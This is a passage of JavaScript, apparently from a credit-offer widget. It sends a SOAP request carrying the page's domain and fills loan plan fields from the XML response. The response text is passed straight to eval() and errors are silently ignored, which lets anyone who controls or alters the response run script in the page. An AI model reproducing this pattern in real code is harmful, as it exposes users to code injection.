			data:'<?xml version="1.0" encoding="UTF-8"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-ENV:Body><SOAP-ENV:get_product_list><info>{domain:'+document.domain+'}</info></SOAP-ENV:get_product_list></SOAP-ENV:Body></SOAP-ENV:Envelope>',
			contentType:"text/xml;charset=utf-8",
			success:function(res){
				var xml = res.responseXML;
				if(typeof xml === 'object'){
					var res = xml.getElementsByTagName('product_list');
					if(!!res && !!res.length){
						try {
							var obj=eval('('+(res[0].textContent||'{}')+')');
							if(!!obj.o && obj.o.length===9) credit.palns=obj.o;
							if(!!obj.i && obj.i.length===3) credit.prog=obj.i;
						}
						catch(err) {}
					}
				}
			},
			complete:function(){
				credit.closeCredit("creditLoader");
				credit.openCreditForm(1);
			}
		});
};

